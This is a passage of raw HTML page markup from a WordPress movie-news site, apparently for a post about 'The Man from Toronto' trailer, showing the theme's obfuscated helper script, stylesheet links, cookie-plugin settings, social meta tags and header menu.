_0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HollywoodNewsHub.com &raquo; Feed" href="https://hollywoodnewshub.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ftrailers%2Fthe-man-from-toronto-trailer-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ftrailers%2Fthe-man-from-toronto-trailer-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hollywoodnewshub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hollywoodnewshub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hollywoodnewshub.com/wp-json/wp/v2/posts/4700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hollywoodnewshub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hollywoodnewshub.com/?p=4700' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://cdn.traileraddict.com/content/extra-thumbs/716271957-1.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Man from Toronto Trailer (2022)" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://cdn.traileraddict.com/content/extra-thumbs/716271957-1.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="The Man from Toronto Trailer (2022) - HollywoodNewsHub.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="&lt;link rel=&quot;stylesheet&quot; type=&quot;text/css&quot; href=&quot;//cdn.traileraddict.com/css/rembed.css&quot;&gt;&lt;div class=&quot;outer-embed-ta&quot;&gt;&lt;iframe width=&quot;100%&quot; src=&quot;//v.traileraddict.com/127318&quot; allowfullscreen=&quot;true&quot; webkitallowfullscreen=&quot;true&quot; mozallowfullscreen=&quot;true&quot; scrolling=&quot;no&quot; class=&quot;embed-ta&quot;&gt;&lt;/iframe&gt;&lt;/div&gt; &lt;p&gt;&lt;a href=&quot;https://www.traileraddict.com/the-man-from-toronto/trailer&quot;&gt;Trailer&lt;/a&gt; for &lt;a href=&quot;https://www.traileraddict.com/the-man-from-toronto&quot;&gt;The Man from Toronto&lt;/a&gt; on &lt;a href=&quot;https://www.traileraddict.com&quot;&gt;TrailerAddict&lt;/a&gt;.&lt;/p&gt;  Original Source Link" />
<meta property="og:url" content="https://hollywoodnewshub.com/trailers/the-man-from-toronto-trailer-2022/" />
<meta property="og:site_name" content="HollywoodNewsHub.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&lt;link rel="stylesheet" type="text/css" href="//cdn.traileraddict.com/css/rembed.css"&gt;&lt;div class="outer-embed-ta"&gt;&lt;iframe width="100%" src="//v.traileraddict.com/127318" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true" scrolling="no" class="embed-ta"&gt;&lt;/iframe&gt;&lt;/div&gt; &lt;p&gt;&lt;a href="https://www.traileraddict.com/the-man-from-toronto/trailer"&gt;Trailer&lt;/a&gt; for &lt;a href="https://www.traileraddict.com/the-man-from-toronto"&gt;The Man from Toronto&lt;/a&gt; on &lt;a href="https://www.traileraddict.com"&gt;TrailerAddict&lt;/a&gt;.&lt;/p&gt;  Original Source Link" />
<meta name="twitter:title" content="The Man from Toronto Trailer (2022) - HollywoodNewsHub.com" />
<meta property="twitter:image" content="https://cdn.traileraddict.com/content/extra-thumbs/716271957-1.jpg" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"The Man from Toronto Trailer (2022)","url":"https://hollywoodnewshub.com/trailers/the-man-from-toronto-trailer-2022/","mainEntityOfPage":"https://hollywoodnewshub.com/trailers/the-man-from-toronto-trailer-2022/","image":[{"@type":"ImageObject","url":"https://cdn.traileraddict.com/content/extra-thumbs/716271957-1.jpg"}],"datePublished":"2022-06-04T03:50:02+00:00","dateModified":"2022-06-04T03:50:02+00:00","author":{"@type":"Person","name":"Admin","url":"https://hollywoodnewshub.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-4700 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://hollywoodnewshub.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://hollywoodnewshub.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://hollywoodnewshub.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://hollywoodnewshub.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://hollywoodnewshub.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://hollywoodnewshub.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://hollywoodnewshub.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://hollywoodnewshub.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://hollywoodnewshub.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
